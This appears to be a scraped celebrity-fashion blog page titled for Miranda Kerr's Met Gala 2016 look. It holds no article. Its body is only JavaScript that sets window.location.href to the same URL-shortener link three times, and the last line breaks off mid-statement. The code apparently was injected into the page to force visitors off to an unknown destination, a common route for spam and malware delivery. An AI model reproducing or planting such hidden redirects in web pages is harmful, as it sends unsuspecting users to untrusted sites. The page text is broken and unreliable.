
Miranda Kerr – Met Gala 2016 Style
May 10, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...